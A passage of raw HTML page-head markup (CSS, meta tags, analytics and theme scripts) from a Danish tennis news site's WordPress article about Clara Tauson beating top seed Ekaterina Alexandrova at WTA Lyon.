!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/posts/85659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=85659' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fwta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fwta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="WTA Lyon: Clara Tauson udmanøvrerede 1. seedede med power og klassespil" />
<meta property="og:url" content="https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/" />
<meta property="og:description" content="Med tempofyldt spil vandt Clara Tauson over 1. seedede Ekaterina Alexandrova, og hun viste så høj klasse, at hun realistisk kan nå meget langt i turnering I begge kampene ved kvalifikationen til WT…" />
<meta property="article:published_time" content="2021-03-01T18:03:37+00:00" />
<meta property="article:modified_time" content="2021-03-01T18:03:37+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2021/01/Clara-TAUSON2-e1611786449852.jpg" />
<meta property="og:image:width" content="1100" />
<meta property="og:image:height" content="1120" />
<meta property="og:image:alt" content="Tennis Andrézieux-Bouthéon 27 janvier 2021" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="WTA Lyon: Clara Tauson udmanøvrerede 1. seedede med power og klassespil" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2021/01/Clara-TAUSON2-e1611786449852.jpg?w=640" />
<meta name="twitter:image:alt" content="Tennis Andrézieux-Bouthéon 27 janvier 2021" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="1fa3ab3ea0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix 